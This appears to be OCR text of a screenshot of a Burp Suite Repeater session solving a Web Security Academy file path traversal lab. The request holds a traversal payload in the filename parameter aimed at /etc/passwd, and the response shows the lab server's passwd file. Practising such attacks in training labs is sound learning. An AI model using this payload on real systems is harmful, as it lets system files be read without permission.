 1 2 3 4
16:29
Web Security Academy
Lab: File path traversal,
File path traversal, vali
https://0a7a002904586988c0774aee00810038.web-security-academy.net
notes.txt - lab-05 - Visual Studio Code
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
ect Intruder Repeater Window Help
Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
ions User options Learn
3 × 4 × 5 × +
Cancel < > Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1
Raw Hex \n
mage?filename=
ww/images/../../../etc/passwd
.1
2904586988c0774aee00810038.web-sec
academy.net
: session=
64DPfMyPARyae7v2JeG3EUiW5k
-Ua: "Chromium";v="105",
;Brand";v="8"
-Ua-Mobile: ?0
gent: Mozilla/5.0 (Windows NT
Win64; x64) AppleWebKit/537.36
, like Gecko)
/105.0.5195.102 Safari/537.36
-Ua-Platform: "Linux"
:
avif,image/webp,image/apng,image/s
,image/*,*/*;q=0.8
tch-Site: same-origin
tch-Mode: no-cors
tch-Dest: image
r:
//0a7a002904586988c0774aee00810038
ecurity-academy.net/
-Encoding: gzip, deflate
-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
INSPECTOR
2,348 bytes | 241 millis
1
Waiting for 0a7a002904586988c0774...
0 0
Ln 7, Col 1 (16 selected) Spaces: 4 UTF-8 LF Plain Text